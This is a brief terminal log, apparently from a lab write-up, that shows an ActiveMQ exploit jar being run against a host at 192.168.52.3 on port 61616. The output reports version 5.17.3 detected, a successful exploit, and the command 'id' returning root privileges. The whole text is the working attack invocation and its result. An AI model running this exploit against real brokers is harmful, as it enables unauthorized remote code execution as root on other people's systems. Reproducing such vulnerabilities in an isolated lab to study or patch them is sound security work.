 (base) ~/my_dockeriamges java -jar /Users/xiaokaisi/Desktop/CyberSecurity/武器库/ActiveMQ/activemq-exp.jar 192.168.52.3 61616 ini id
ActiveMQ Exploit
[*] Start attacking target: 192.168.52.3
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
[+] Target version: 5.17.3
[+] Success
[+] cmd result: uid=0(root) gid=0(root) groups=0(root)
[+] Exploit completed
(base) ~/my_dockeriamges